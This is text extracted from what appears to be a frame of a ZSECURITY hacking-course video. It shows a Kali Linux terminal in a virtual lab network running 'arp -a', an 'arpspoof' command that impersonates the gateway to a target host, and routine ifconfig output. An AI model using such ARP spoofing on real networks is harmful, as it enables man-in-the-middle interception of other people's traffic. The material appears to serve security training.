 Applications Places Terminator Tue 11:54 1
root@kali: ~
root@kali: ~ 146x18
ZSECURITY
root@kali:~# arp -a
_gateway (10.0.2.1) at 52:54:00:12:35:00 [ether] on eth0
? (10.0.2.3) at 08:00:27:a7:39:93 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 10.0.2.7 10.0.2.1
root@kali: ~ 146x18
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.16 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe59:1b51 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:59:1b:51 txqueuelen 1000 (Ethernet)
RX packets 195 bytes 23762 (23.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 38 bytes 4597 (4.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 64 bytes 4636 (4.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 64 bytes 4636 (4.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0